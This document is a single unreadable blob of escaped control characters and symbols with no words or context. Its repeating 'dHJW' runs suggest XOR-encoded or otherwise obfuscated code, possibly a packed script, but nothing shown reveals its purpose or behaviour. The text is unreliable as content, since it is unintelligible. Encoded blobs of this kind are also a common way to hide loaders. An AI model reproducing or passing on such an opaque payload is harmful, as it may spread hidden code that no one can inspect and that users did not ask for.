001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H50%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d \u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c 